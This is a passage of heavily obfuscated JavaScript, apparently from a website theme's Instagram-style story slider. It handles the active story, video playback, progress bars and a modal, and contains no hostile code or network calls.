_0x495606<_0x461473},TBHyU:function(_0x185792,_0x264ba1){return _0x185792>_0x264ba1},swlvQ:_0x13269b(3022,2521,1588,3553),TrapW:"Iauxl",PZrRj:".insta-sto"+_0x386f1a(1776,1706,2789,3091)+_0x13269b(21,3199,487,1574),bQinQ:function(_0x100816,_0x31386c){return _0x100816!==_0x31386c},bmhaS:_0x13269b(3257,3669,2330,2973),cfOXd:"AugIa",xUNPw:_0x13269b(450,4061,1788,2134),yRArS:_0x13269b(1745,1575,-591,826)+"y__progres"+_0x13269b(4452,5500,4469,4751)+_0x13269b(1737,1645,1718,3619),PexIo:_0x386f1a(4739,3783,4792,5362)+_0x386f1a(1419,2543,2918,1247),eITmc:"data-type",CrIRM:_0x386f1a(4841,6400,3160,4360),ggElY:_0x386f1a(2058,2022,1583,3972),oWXtM:"XlBmb",lgryd:_0x386f1a(1190,-420,153,791),gSnbf:_0x386f1a(2768,1509,1848,952),pJtkY:function(_0x525bd1,_0xf932fe){return _0x525bd1*_0xf932fe},OSKLL:function(_0x35cb9d,_0x52caa9,_0x4ea841){return _0x35cb9d(_0x52caa9,_0x4ea841)}};if(clearTimeout(this.autoplayTimeout),_0x2e99be>this[_0x13269b(6380,6150,4914,4762)]||_0x5b22cc[_0x386f1a(1649,186,3655,-357)](_0x2e99be,0))return;let _0x1de1d5=this.stories[this.activeIndex],_0x34dae5=_0x5b22cc[_0x13269b(3240,2746,1908,2955)](parseInt,_0x1de1d5[_0x386f1a(4344,4012,4845,5437)][_0x13269b(1840,-902,1066,860)+_0x13269b(358,1931,1797,2383)]);if(_0x1de1d5[_0x386f1a(4344,5327,6004,6052)][_0x386f1a(5181,3443,4793,4385)]===_0x386f1a(2768,1841,2195,1334)||_0x5b22cc[_0x13269b(4990,5697,6645,4712)](_0x34dae5,0))if(_0x5b22cc.pAAsp(_0x5b22cc[_0x386f1a(3028,3732,4375,5052)],_0x5b22cc.TrapW))_0x2fc218(_0x155cc8)?_0x15f699[_0x322a43]=_0x2b82b9[_0x386f1a(2509,3981,4074,1093)]():_0x5b22cc[_0x386f1a(5172,4250,6062,4454)](_0x3cc28c,_0x43fa4e)?_0x55e34d[_0x277719]=_0x489d0e({},_0x5b22cc.EiISe(_0x12ab79,_0x267a70[_0x33b746])?_0x4f050a[_0x4fef20]:{},_0x435d25):_0x4dbb7b[_0x29427f]=_0x596279;else{let _0x45c9c2=_0x1de1d5[_0x386f1a(2723,4547,699,3346)+_0x386f1a(3345,3296,4850,4416)](_0x5b22cc[_0x13269b(3055,3507,1847,1537)])[_0x34dae5];if(_0x45c9c2)if(_0x5b22cc[_0x13269b(2488,5012,2914,3900)](_0x5b22cc[_0x13269b(-342,3036,1775,1585)],_0x5b22cc[_0x13269b(1012,3241,1369,1961)])){if(_0x45c9c2[_0x386f1a(2670,2920,3668,4486)][_0x386f1a(3564,3240,3983,3627)](_0x386f1a(1274,-94,1472,1643)+_0x386f1a(1403,253,923,151)+_0x13269b(1579,1358,3610,2444)+"tive"),_0x5b22cc[_0x386f1a(5160,3509,6072,4970)](_0x2e99be,this[_0x13269b(1155,4824,1883,2838)+"x"]))if(_0x5b22cc[_0x13269b(4827,3123,3257,4674)](_0x13269b(3374,997,3695,1668),_0x5b22cc[_0x386f1a(3739,4202,5348,5159)])){var _0x3c068d=_0x279957[_0x386f1a(4180,3771,5405,2589)+"d"];if(_0x2d35ad.is(_0x3eacb6)&&_0x3c068d){var _0x4de73a=_0x48bf5f[_0x386f1a(3586,4675,4493,2572)](!0),_0x55c58b=_0x504704.getEnd();if(_0x5b22cc[_0x386f1a(1345,2147,581,1716)](_0x4de73a,1061*6+-7541*-1+-13907)&&_0x5b22cc.avNwy(_0x659d93,_0x55c58b)||_0x5b22cc.iEeCl(_0x4de73a,_0x55c58b)&&_0x5b22cc[_0x386f1a(5122,5861,3714,5942)](_0x565c0b,-3*-628+-5*1099+-3611*-1))return _0x3c068d}return _0x17d594[_0x386f1a(2288,3687,2839,1279)]}else _0x45c9c2[_0x13269b(3337,1175,2097,2222)][_0x13269b(3434,4248,4332,3309)](_0x5b22cc.yRArS)}else this[_0x13269b(1981,4295,4054,3381)]()}let _0x76de6c=_0x1de1d5[_0x386f1a(2723,4023,1571,3658)+"torAll"](_0x5b22cc[_0x13269b(5191,4864,5844,4378)])[_0x34dae5];if(_0x76de6c&&_0x5b22cc.pAAsp(_0x76de6c[_0x13269b(5554,2761,2050,3527)+"te"](_0x5b22cc[_0x386f1a(1443,-245,3182,3461)]),_0x386f1a(2218,749,3919,2811)))if(_0x5b22cc[_0x386f1a(4348,3355,5026,5245)](_0x5b22cc[_0x13269b(705,3007,1449,1363)],_0x5b22cc.CrIRM)){var _0x48024a=_0x5b22cc.EiISe(_0x5783ee,0);return _0x48024a&&_0x5b22cc[_0x386f1a(3403,5028,2348,2497)](_0x7e4c7f,_0x419742(_0x48024a[_0x386f1a(1296,-329,905,-550)],_0x5b22cc[_0x386f1a(3403,1716,3672,1711)](_0x14fefa,_0x5b22cc[_0x386f1a(4210,2922,5183,5038)])))||3313+-1*5003+338*5}else{let _0x1fd145=_0x76de6c[_0x13269b(3382,3871,2308,2275)+_0x386f1a(2217,2375,406,1869)](_0x13269b(3412,3485,2784,1770));if(_0x1fd145)if(_0x5b22cc.ggElY===_0x5b22cc.ggElY){if(_0x1fd145[_0x386f1a(2105,1120,3039,1060)](),!this.isPaused)if(_0x5b22cc[_0x386f1a(5122,5007,3889,4911)](_0x5b22cc.oWXtM,_0x5b22cc.lgryd)){var _0x2e2f0f={sOMoU:function(_0x3034ad,_0x11cb0a){return _0x3034ad(_0x11cb0a)},MuTVC:function(_0x3b645c){return _0x3b645c()},HuEbv:function(_0x2318d3,_0x80dc4f){return _0x2318d3(_0x80dc4f)},kXGFZ:function(_0x224cf6){return _0x5b22cc.CFTeL(_0x224cf6)}};_0xb46834.Scroll[_0x13269b(3687,5608,3943,4139)](_0x4ecee8,_0x404651,_0x626c13,function(){function _0x13dd04(_0xd88a79,_0x22aee1,_0x291d91,_0xc86a48){return _0x386f1a(_0x22aee1- -1174,_0xd88a79,_0x291d91-348,_0xc86a48-26)}var _0x4cad25=_0x2e2f0f[_0x211210(167,739,1589,2)](_0x1d18a4,_0x1f4566[_0x211210(627,2262,3453,1444)](_0x2e2f0f.MuTVC(_0x1dbb15)));_0x2e2f0f[_0x13dd04(2123,93,-295,1528)](_0x1841a9,_0x3feb20?_0x265133(_0x4cad25,_0x189ffe):_0x4cad25);function _0x211210(_0x35b5f5,_0x41b24d,_0x399827,_0x1948eb){return _0x13269b(_0x35b5f5-277,_0x41b24d-176,_0x1948eb,_0x41b24d- -869)}_0x4f7be1&&_0x2e2f0f[_0x13dd04(2307,1351,2282,2305)](_0x56aeea)})}else _0x1fd145[_0x13269b(3571,6049,4886,4561)+"e"]=0}else _0x562700[_0x386f1a(4798,3805,3325,4611)+_0x386f1a(2477,2646,4290,715)]("open")}function _0x386f1a(_0x47f5f3,_0x388254,_0x29871f,_0x525c74){return _0xcfc1fc(_0x47f5f3-174,_0x388254,_0x29871f-137,_0x525c74-98)}this.activeIndex=_0x2e99be,this[_0x386f1a(3497,2159,1951,5442)+"y"]=this[_0x13269b(1859,1988,4094,3119)][this[_0x386f1a(3286,2896,1848,2617)+"x"]],this.stories.forEach(_0x48ad2e=>{function _0x37fcba(_0x2f5777,_0x113657,_0x43a7d6,_0x56abcc){return _0x13269b(_0x2f5777-352,_0x113657-124,_0x2f5777,_0x56abcc- -899)}function _0xfdc37d(_0x155a95,_0x8a773f,_0x24bd2b,_0x54adc7){return _0x13269b(_0x155a95-383,_0x8a773f-191,_0x8a773f,_0x155a95- -206)}_0x48ad2e.classList[_0x37fcba(4075,3447,937,2217)](_0xfdc37d(620,975,2507,-1196)+_0xfdc37d(3648,4269,3139,1849))}),this.activeStory[_0x13269b(3099,947,3559,2222)].add(_0x13269b(-1104,1979,1527,826)+_0x386f1a(4302,5355,2304,5967)),this[_0x13269b(2001,4594,1193,3049)+"y"][_0x386f1a(4344,6165,4881,2803)][_0x386f1a(5181,5913,5267,7169)]=_0x5b22cc.gSnbf,this.slider.style[_0x13269b(3788,1962,4086,2846)]=_0x386f1a(3065,3124,4294,4207)+_0x13269b(5041,5551,2085,3700)+_0x386f1a(1211,672,740,1904)+_0x386f1a(2067,1774,1529,550)+_0x5b22cc[_0x13269b(2316,2649,4794,2752)](this.activeIndex,isRtl?1:-(5866+-3555*1+-2310))+"))";let _0x44929a=_0x5b22cc.OSKLL(parseInt,this[_0x13269b(2987,1484,2103,3049)+"y"][_0x13269b(4913,3208,5746,3896)][_0x386f1a(1308,2745,1178,132)+_0x386f1a(2831,2596,1449,1084)],10);this[_0x13269b(3200,3448,3031,4591)+_0x386f1a(1926,392,2194,1916)](_0x44929a),this[_0x386f1a(4673,6662,2967,4326)+_0x13269b(1262,1681,942,1485)](_0x44929a)}[_0x28ed8b(2691,4581,3604,3922)+"veMedia"](_0x234415){var _0x40e840={cKsDP:_0x109055(2802,4631,3655,2851),RdzbM:function(_0x1285d0,_0x7af5af){return _0x1285d0(_0x7af5af)},oZrEw:_0x109055(3137,2961,4601,4136)+_0x7f4dee(1815,327,1394,166),qFEhV:_0x109055(2470,2947,2957,649),fwPCR:_0x109055(1266,2915,128,886),wkdFy:_0x109055(692,-1128,850,338)+"nt",xCSSc:function(_0x5862a3,_0x4eb206){return _0x5862a3===_0x4eb206},XMXNE:"slider-counter__link"+_0x7f4dee(2332,-744,1243,1138),MEhfL:_0x109055(2177,1364,155,1035),tZWEF:function(_0x43ee19,_0x17e388){return _0x43ee19(_0x17e388)},gXsGV:function(_0x2b7c3e,_0x3066bf){return _0x2b7c3e!==_0x3066bf},YNaVP:_0x109055(4029,3607,2709,2969),NOmeg:_0x109055(2780,4397,3577,4657),TElom:function(_0x31cfc6,_0x3e3258){return _0x31cfc6<_0x3e3258},PtPqk:function(_0x5e6898,_0x5caba9){return _0x5e6898/_0x5caba9},IlmJU:function(_0x227c4b,_0x4cb28a,_0x591004,_0xe352e8){return _0x227c4b(_0x4cb28a,_0x591004,_0xe352e8)},lHKsw:function(_0x3f1057,_0x3c0467,_0x2775ed){return _0x3f1057(_0x3c0467,_0x2775ed)},IcpVL:_0x7f4dee(6073,2980,4157,4063),OxvLy:function(_0x3f42a,_0x486c3e){return _0x3f42a===_0x486c3e},KiQhz:function(_0x27d959,_0x5c5b9c){return _0x27d959===_0x5c5b9c},EDuBx:_0x109055(3973,2795,4803,4889),oyKaR:function(_0x117880,_0xbdc7aa){return _0x117880===_0xbdc7aa},ptsAA:function(_0x2fd011,_0x1cd51e){return _0x2fd011(_0x1cd51e)},MFnXs:function(_0xf34a58,_0x1f2885){return _0xf34a58<_0x1f2885},DaTbW:_0x109055(3848,5252,4499,4150),YBdqC:_0x7f4dee(2250,905,2868,3884),kDgbH:function(_0x424672,_0xc0641e){return _0x424672===_0xc0641e},hBPBv:"RYxyQ",fUHyN:_0x109055(3787,3e3,3436,2467)+_0x7f4dee(275,-767,972,-752),koQcr:_0x109055(457,-803,-992,-590),kdllX:_0x7f4dee(3309,4379,3611,3367),YhAOC:function(_0x1b985d,_0x1302bb){return _0x1b985d!==_0x1302bb},JUnid:_0x7f4dee(1748,5371,3723,5223),jKwgc:function(_0x3a61b0,_0xe434cb){return _0x3a61b0===_0xe434cb},xwNtx:_0x109055(3864,4222,4783,2425),OvliN:_0x7f4dee(2460,2828,963,1134),xqTOZ:_0x7f4dee(5421,3245,4292,6209)+"ry__prev",cMsWp:_0x7f4dee(5892,4228,4292,5786)+_0x7f4dee(3304,2631,4452,2490)};if(_0x40e840[_0x7f4dee(5574,4554,4765,4545)](clearTimeout,this[_0x7f4dee(1290,3809,3048,1532)+_0x7f4dee(302,2782,1582,3487)]),_0x40e840.MFnXs(_0x234415,6983+593*14+-1019*15))if(_0x40e840[_0x109055(1844,1440,3066,1646)]===_0x40e840[_0x7f4dee(1474,2534,1667,508)])for(var _0x32abe5=_0x40e840[_0x7f4dee(4368,3300,4511,5239)].split("|"),_0x5908f3=3176+-2967*-2+-9110*1;;){switch(_0x32abe5[_0x5908f3++]){case"0":_0x40e840[_0x7f4dee(2743,4869,3286,2114)](_0x2945d5,this["autoplayTi"+_0x7f4dee(1512,2250,1582,2184)]);continue;case"1":_0x24dd11[_0x7f4dee(1974,2027,2669,2579)][_0x7f4dee(3711,2394,2223,1298)].remove(_0x40e840[_0x7f4dee(1674,3590,2427,3519)]);continue;case"2":this[_0x109055(1589,-398,1962,1511)][_0x7f4dee(5260,3742,3897,2126)][_0x7f4dee(5488,4915,4276,3240)]=_0x40e840[_0x7f4dee(5872,2604,4010,2564)];continue;case"3":this[_0x7f4dee(869,3696,2276,509)+"torAll"](_0x40e840[_0x109055(3657,2145,1956,5626)])[_0x7f4dee(1308,2278,3324,5167)](_0x378156=>{function _0x35f7af(_0x15863c,_0x4e1d44,_0x18ad9f,_0x261f1b){return _0x7f4dee(_0x15863c,_0x4e1d44-500,_0x261f1b-275,_0x261f1b-131)}_0x378156[_0x35f7af(1963,199,2501,1933)]()});continue;case"4":this[_0x7f4dee(5898,6119,4460,2813)]=!1;continue}break}else return;function _0x7f4dee(_0x55bfea,_0x2d3d18,_0x15b043,_0x207c89){return _0xcfc1fc(_0x15b043- -273,_0x55bfea,_0x15b043-197,_0x207c89-13)}let _0x2e8ae2=this.activeStory,_0x4e5e4d=_0x40e840[_0x7f4dee(6720,3315,4765,2820)](parseInt,_0x2e8ae2[_0x7f4dee(2818,3727,3897,4461)][_0x7f4dee(1299,1316,2213,4014)+"ndex"]);if(_0x234415>_0x4e5e4d){if(_0x40e840[_0x109055(3154,4851,2290,1467)](_0x109055(2777,2055,3967,1285),_0x40e840[_0x109055(573,873,-641,-328)]))return;_0x322019[_0x7f4dee(3227,3128,2223,1585)].remove(_0x109055(1035,1756,-29,-867)+"nter__link"+_0x109055(738,-724,-732,-159)),_0x348087[_0x7f4dee(2625,5072,4351,4272)+_0x109055(1525,231,3539,929)](_0x40e840.wkdFy),!_0x515928[_0x109055(1718,3164,3451,1151)][_0x7f4dee(1660,4067,2242,406)](_0x109055(2367,2817,1032,3505))&&(_0x40e840[_0x109055(4242,5092,5424,2465)](_0x20351c,_0x27e176)&&(_0x5685e0[_0x109055(1718,1051,2565,1017)][_0x109055(2805,4811,3843,2196)](_0x40e840[_0x109055(3693,3996,4077,1826)]),_0x29ce0d[_0x7f4dee(-307,3094,1127,3038)+"te"](_0x40e840[_0x7f4dee(-255,2880,960,1399)],_0x7f4dee(2695,773,2321,3160))),_0x147330++)}_0x2e8ae2[_0x7f4dee(2520,5905,3897,4703)][_0x7f4dee(2031,947,861,2622)+_0x7f4dee(374,3076,2384,452)]=_0x234415;let _0x5d18a6=_0x2e8ae2["querySelec"+_0x109055(2393,1075,3851,2700)](_0x40e840.fUHyN);for(let _0x4287c1=0;_0x40e840[_0x109055(2118,2412,1224,2689)](_0x4287c1,_0x5d18a6[_0x109055(1418,2395,520,2635)]);_0x4287c1++)if(_0x40e840[_0x7f4dee(3367,3590,4747,2740)](_0x4287c1,_0x234415)){if(_0x5d18a6[_0x4287c1].style.display=_0x40e840[_0x7f4dee(5717,5799,4083,5436)],_0x40e840[_0x7f4dee(1534,4396,2845,3254)](_0x5d18a6[_0x4287c1].getAttribute(_0x40e840[_0x109055(691,2134,-958,1221)]),_0x40e840[_0x109055(3657,5406,3971,3434)])){let _0x29ef5d=_0x5d18a6[_0x4287c1][_0x109055(1771,3537,3023,3332)+_0x7f4dee(-247,3642,1770,74)](_0x40e840.fwPCR);_0x29ef5d&&!this[_0x109055(772,1596,-818,1869)]&&_0x29ef5d[_0x7f4dee(2860,2667,4393,2959)]()}_0x2e8ae2[_0x7f4dee(2222,1260,2276,3841)+_0x109055(1265,1088,1934,-415)](_0x7f4dee(5111,5242,4292,2763)+_0x109055(992,239,607,663)+_0x7f4dee(2783,921,2375,2677))[_0x109055(396,-796,-412,-280)]=_0x5d18a6[_0x4287c1][_0x7f4dee(3652,2040,3897,5455)][_0x7f4dee(2847,1198,3074,4670)]}else if(_0x40e840.YhAOC(_0x40e840[_0x7f4dee(259,672,2148,3995)],_0x40e840.JUnid))!this[_0x7f4dee(3671,3139,1725,-51)]&&(this.moved=!0,_0x1ba6bb[_0x109055(2164,1548,409,1960)][_0x7f4dee(781,3309,1292,3270)+"d"](this));else if(_0x5d18a6[_0x4287c1][_0x109055(4298,3780,3417,2365)].display="",_0x40e840[_0x7f4dee(2930,4673,2706,3835)](_0x5d18a6[_0x4287c1][_0x7f4dee(2636,3983,3528,3747)+"te"](_0x40e840[_0x109055(691,1655,2372,256)]),_0x7f4dee(3072,1954,1771,3174))){let _0x9cbcdc=_0x5d18a6[_0x4287c1]["querySelec"+_0x7f4dee(2706,559,1770,3002)](_0x40e840[_0x109055(3657,2161,3309,3169)]);_0x9cbcdc&&(_0x9cbcdc.pause(),!this[_0x7f4dee(2766,1328,1277,2677)]&&(_0x9cbcdc.currentTime=0))}this["updateProg"+_0x7f4dee(1002,1841,1486,-181)](_0x234415),!this[_0x109055(772,2146,1302,1350)]&&(_0x40e840[_0x7f4dee(4959,5622,3717,5329)](_0x40e840[_0x109055(3658,5387,4455,5078)],_0x40e840[_0x109055(3883,5382,2824,4662)])?_0x3a723f.mount():this[_0x109055(3560,5552,4997,4187)]());let _0x1d8a67=_0x2e8ae2[_0x109055(1771,1397,1556,2855)+_0x7f4dee(1961,1928,2898,2672)](_0x40e840[_0x7f4dee(2565,2981,1947,1143)]);function _0x109055(_0x27a396,_0x4f8531,_0x299d14,_0xd1ea4b){return _0xcfc1fc(_0x27a396- -778,_0xd1ea4b,_0x299d14-287,_0xd1ea4b-116)}let _0x61a620=_0x2e8ae2[_0x7f4dee(1620,976,2276,1888)+_0x109055(2393,4310,1079,1027)](_0x40e840.cMsWp);_0x1d8a67[_0x7f4dee(3232,2571,3324,2298)](_0xc2adb2=>{function _0x4d34e9(_0x12cabe,_0x400f1b,_0x1adea2,_0x58fe08){return _0x7f4dee(_0x58fe08,_0x400f1b-219,_0x1adea2- -1198,_0x58fe08-412)}function _0x5f2fdf(_0x3e53cd,_0x33ec99,_0x4c2a43,_0x81a4fc){return _0x109055(_0x4c2a43- -436,_0x33ec99-403,_0x4c2a43-62,_0x33ec99)}var _0x1dc0e5={tTqYL:_0x40e840[_0x4d34e9(2366,3332,2196,1238)],EDOGA:"true",jEMjt:_0x5f2fdf(2594,2582,2701,2972)+_0x5f2fdf(-1229,1229,453,-39),Lkqnh:function(_0x43deee,_0x5452fa){function _0x3c8809(_0x45eea5,_0x5b3689,_0x4d0e58,_0x1d478c){return _0x4d34e9(_0x45eea5-411,_0x5b3689-205,_0x5b3689-449,_0x45eea5)}return _0x40e840[_0x3c8809(2486,3069,2241,1466)](_0x43deee,_0x5452fa)}};if(_0x40e840[_0x4d34e9(1802,1825,3549,2741)](this[_0x5f2fdf(-48,2130,1898,1097)+"x"],17*-431+1025+1*6302)&&_0x234415===9*824+1*9349+-16765)if(_0x40e840[_0x4d34e9(2716,2115,2220,1488)](_0x40e840[_0x5f2fdf(4354,4366,3006,1155)],_0x40e840[_0x4d34e9(2596,1277,2749,1479)]))for(var _0x34b794=_0x1dc0e5[_0x5f2fdf(384,3261,1351,2390)].split("|"),_0x67b856=1*4854+2513*-1+1*-2341;;){switch(_0x34b794[_0x67b856++]){case"0":this[_0x4d34e9(901,365,896,2437)][_0x5f2fdf(3297,1846,2956,1924)].open=_0x1dc0e5.EDOGA;continue;case"1":_0x313a10[_0x4d34e9(297,1852,1471,557)][_0x4d34e9(-476,376,1025,353)][_0x4d34e9(3972,1253,2112,1128)](_0x1dc0e5.jEMjt);continue;case"2":this[_0x4d34e9(5175,5021,3394,2850)+_0x4d34e9(4680,3035,2764,772)](_0x1dc0e5[_0x4d34e9(1801,1728,506,-825)](_0x5a04f8,_0xe72573[_0x5f2fdf(-149,3094,1806,3548)+"get"][_0x4d34e9(1374,828,2699,4366)][_0x5f2fdf(2032,2244,3130,3530)]));continue;case"3":this[_0x5f2fdf(3229,5033,3519,4800)]=!0;continue;case"4":_0x1bf282[_0x5f2fdf(2479,2258,3751,5116)](-11028+-5514*-2,-(-264+1*-5023+-2*-2644));continue}break}else _0xc2adb2[_0x5f2fdf(1422,-846,186,1878)+"te"](_0x40e840.NOmeg,"");else _0xc2adb2[_0x5f2fdf(5269,1708,3410,2858)+"ibute"](_0x40e840[_0x4d34e9(762,-1347,-333,631)])}),_0x61a620[_0x7f4dee(3748,5041,3324,4694)](_0x2deb77=>{function _0x397ad8(_0x96b802,_0x39da1d,_0x13d764,_0x505b03){return _0x7f4dee(_0x96b802,_0x39da1d-265,_0x39da1d-458,_0x505b03-168)}function _0x32d618(_0x527bb6,_0x18c85f,_0x4348af,_0x3ea3d0){return _0x7f4dee(_0x527bb6,_0x18c85f-316,_0x3ea3d0-271,_0x3ea3d0-91)}var _0x1ac83f={LzYmN:function(_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9){function _0x488f44(_0x1998fc,_0x337cee,_0x3fcbbf,_0x5ce293){return _0x1d57(_0x1998fc- -460,_0x337cee)}return _0x40e840[_0x488f44(2982,2739,3767,2420)](_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9)},bBaJa:function(_0x434ff1,_0x5af623,_0x2ca4a0){function _0x59ab2b(_0x512ad0,_0x4908a6,_0x13bd14,_0x452c30){return _0x1d57(_0x452c30-631,_0x13bd14)}return _0x40e840[_0x59ab2b(-153,2694,390,1371)](_0x434ff1,_0x5af623,_0x2ca4a0)},VdMYo:_0x40e840[_0x397ad8(4204,3440,4574,1996)]};if(_0x40e840[_0x397ad8(1817,3303,2899,3509)](this[_0x397ad8(3301,3297,5154,4646)+"x"],this[_0x32d618(4400,6216,5685,5034)])&&_0x40e840[_0x32d618(3309,1982,1723,2977)](_0x234415,_0x4e5e4d))_0x40e840[_0x32d618(2010,-232,-409,1155)]===_0x397ad8(3368,2850,1557,3990)?(_0x1ac83f.LzYmN(_0x5ea5b5,_0x4c8486,_0x3f4ef0,_0x1a4093),_0x1ac83f[_0x397ad8(705,1183,2345,1509)](_0x345539,_0x1ac83f[_0x397ad8(2956,4737,6580,2837)],_0xe47f46)):_0x2deb77[_0x397ad8(3074,1585,2811,286)+"te"](_0x397ad8(3761,3743,4477,4043),"");else if(_0x40e840[_0x397ad8(4650,3502,4621,4144)](_0x397ad8(5876,5076,7058,5605),_0x32d618(4378,5654,5720,4889)))_0x2deb77.removeAttribute(_0x40e840[_0x32d618(-647,1779,2126,1136)]);else{var _0x5b09c6=_0x5d6cca(_0x1030a4);if(_0x5b09c6&&_0x40e840[_0x32d618(3292,4443,3687,4011)](_0x5b09c6,-3507*1+6782*1+-3075))return _0x40e840[_0x397ad8(4642,3510,5133,3593)](_0x40e840[_0x397ad8(5816,4276,2733,5278)](_0x2f72cc,_0x1aa425),_0x5b09c6)}})}updateProgressBars(_0x33df83){var _0xe5f1e4={};_0xe5f1e4[_0xf1ed79(2990,2910,3249,4052)]="insta-story__progres"+_0xf1ed79(5225,6209,4155,5815)+_0xf1ed79(4093,5737,5266,2152),_0xe5f1e4.NMACG=_0x3004c1(644,1207,850,-831)+"y__progress-item--ac"+_0x3004c1(315,3076,2143,1257),_0xe5f1e4[_0xf1ed79(1580,297,1507,2775)]=function(_0x5ca45d,_0x1ff3ba){return _0x5ca45d<_0x1ff3ba},_0xe5f1e4[_0xf1ed79(3538,1722,1843,3826)]=function(_0x5b2d5d,_0x3f68d5){return _0x5b2d5d!==_0x3f68d5};function _0x3004c1(_0x302766,_0x5dc1ac,_0x33d260,_0x2466c2){return _0xcfc1fc(_0x33d260- -250,_0x5dc1ac,_0x33d260-7,_0x2466c2-198)}_0xe5f1e4[_0x3004c1(5435,4806,3437,1654)]=_0x3004c1(2685,2642,1026,143),_0xe5f1e4[_0x3004c1(3021,2152,1242,350)]=function(_0x2d5645,_0x3838e9){return _0x2d5645===_0x3838e9};function _0xf1ed79(_0x2ea7e9,_0x3c8f60,_0x54d5c9,_0x4ad295){return _0xcfc1fc(_0x2ea7e9-200,_0x3c8f60,_0x54d5c9-499,_0x4ad295-115)}_0xe5f1e4[_0x3004c1(3189,2931,4362,5505)]=".insta-story__progre"+_0x3004c1(301,753,1598,2069);var _0x4b787e=_0xe5f1e4;this[_0x3004c1(4129,1920,3073,3812)+"y"].querySelectorAll(_0x4b787e.flHHp)[_0x3004c1(3048,2055,3347,2528)]((_0xc937e,_0x53ca26)=>{function _0x252200(_0x33f33f,_0x4a6e1d,_0x3aa88b,_0x4dcaea){return _0x3004c1(_0x33f33f-133,_0x4dcaea,_0x4a6e1d- -1296,_0x4dcaea-498)}function _0x530bc7(_0x245a20,_0x5bc021,_0x56ae59,_0x10dc09){return _0x3004c1(_0x245a20-77,_0x56ae59,_0x245a20- -298,_0x10dc09-489)}_0xc937e[_0x530bc7(1948,940,2738,2817)][_0x530bc7(2842,3931,2149,1852)](_0x4b787e[_0x530bc7(2242,1297,2180,2435)],_0x4b787e.NMACG),_0x4b787e[_0x530bc7(832,1103,-348,2422)](_0x53ca26,_0x33df83)?_0x4b787e[_0x530bc7(2790,3347,3694,3502)](_0x4b787e.NpyaB,_0x4b787e[_0x530bc7(3139,3587,3129,1633)])?_0x72541d[_0x252200(5091,3103,2960,2164)]():_0xc937e[_0x530bc7(1948,3824,3117,1950)][_0x530bc7(3035,2854,1686,1191)](_0x4b787e.kQUle):_0x4b787e[_0x530bc7(944,1874,2081,2772)](_0x53ca26,_0x33df83)&&_0xc937e[_0x530bc7(1948,339,964,688)][_0x530bc7(3035,4200,2875,3001)](_0x252200(754,-446,827,-852)+"y__progres"+_0x252200(1034,1172,247,1855)+"tive")})}[_0xcfc1fc(1104,7,385,2142)](_0x7bec9c){function _0x2cd248(_0x2b01de,_0x303bfb,_0x5ee93e,_0x4ff4c1){return _0x28ed8b(_0x2b01de-313,_0x303bfb,_0x5ee93e-422,_0x2b01de- -615)}var _0x113d67={wrNtQ:function(_0x4fac71,_0x337c20){return _0x4fac71(_0x337c20)},PjnOS:_0x27f9d1(835,762,1756,517),qnkbn:_0x27f9d1(3874,1437,3077,1553)+_0x2cd248(109,1813,1056,1004)},_0x42b139="0|2|3|4|1".split("|"),_0xde40a6=4*-1027+5999+-1891;function _0x27f9d1(_0xf57c1b,_0x4f0233,_0x12fa97,_0xdb8ec9){return _0xcfc1fc(_0x12fa97- -838,_0xf57c1b,_0x12fa97-486,_0xdb8ec9-198)}for(;;){switch(_0x42b139[_0xde40a6++]){case"0":window[_0x2cd248(3407,3413,2566,3571)](-1*6419+5271+-287*-4,-(3*-1373+-3766+-7886*-1));continue;case"1":this["changeActi"+_0x2cd248(2677,3785,4615,4046)](_0x113d67.wrNtQ(parseInt,_0x7bec9c[_0x27f9d1(1226,705,2182,728)+"get"][_0x27f9d1(2866,4996,3332,2669)][_0x2cd248(2786,1946,3066,3089)]));continue;case"2":this[_0x2cd248(809,-1102,2258,-702)][_0x2cd248(2612,1175,2392,4505)][_0x27f9d1(3558,5678,3711,3868)]=_0x113d67.PjnOS;continue;case"3":this[_0x27f9d1(5682,3658,3895,4816)]=!0;continue;case"4":document[_0x2cd248(1384,1428,2069,2990)].classList[_0x2cd248(2025,3814,3505,631)](_0x113d67[_0x27f9d1(863,2158,2397,2521)]);continue}break}}closeModal(_0x4fac55){var _0xd02d5c={BwLaY:_0x1815fb(1268,2546,2193,2209),VmklG:"overflow-h"+_0x1815fb(2644,-1084,-1367,628),YIpoI:function(_0x338fea,_0x9c62d6){return _0x338fea(_0x9c62d6)}};this[_0xa44a00(2618,1759,1050,1464)+_0x1815fb(1916,3154,2033,2132)]("video")[_0x1815fb(1143,1809,961,2558)](_0x1de200=>{function _0xb84d46(_0x3f9fe0,_0x28a49c,_0x6917e0,_0x58de24){return _0xa44a00(_0x3f9fe0,_0x28a49c-103,_0x6917e0-1501,_0x58de24-40)}_0x1de200[_0xb84d46(2593,3139,1933,2614)]()});function _0xa44a00(_0x1ef503,_0x3bcbcb,_0x289107,_0x57a1c0){return _0x28ed8b(_0x1ef503-340,_0x1ef503,_0x289107-347,_0x289107- -556)}this[_0x1815fb(2178,564,1690,1328)][_0x1815fb(2996,3976,1821,3131)][_0xa44a00(2234,4737,3050,4090)]=_0xd02d5c.BwLaY;function _0x1815fb(_0x2b0f38,_0xce84fb,_0x1101d6,_0x1b41ba){return _0xcfc1fc(_0x1b41ba- -1039,_0xce84fb,_0x1101d6-241,_0x1b41ba-347)}this[_0xa44a00(1783,2296,3234,3724)]=!1,document[_0xa44a00(3396,843,1443,83)][_0xa44a00(757,1283,997,-740)].remove(_0xd02d5c[_0xa44a00(1120,5069,3144,2233)]),_0xd02d5c[_0xa44a00(4170,4574,3545,3302)](clearTimeout,this[_0x1815fb(1033,1635,299,2282)+"meout"])}[_0xcfc1fc(4083,4437,4606,5110)+"sSlider"](){var _0x1af51d={QHVRZ:_0x20c133(5049,4937,3167,2760)+_0x51e7e7(5654,3802,5484,4905),ifXWh:function(_0x3281d7,_0x4da5ce){return _0x3281d7===_0x4da5ce},EMvhK:_0x20c133(879,-361,1589,1651),eyTyX:function(_0xc6c978,_0x27a240){return _0xc6c978-_0x27a240},gLYXC:_0x20c133(736,4515,2592,2161),qCMJQ:function(_0x4bac6c,_0x418b90){return _0x4bac6c<_0x418b90},ypsVy:function(_0x2e2384,_0x311ef6){return _0x2e2384<=_0x311ef6},Qfkkr:function(_0x14d315,_0x3c8292){return _0x14d315-_0x3c8292},VXnRI:function(_0x28104c,_0x12a14f){return _0x28104c(_0x12a14f)},mIjjO:function(_0x1a4d68,_0x4b4c1e,_0x22fde5){return 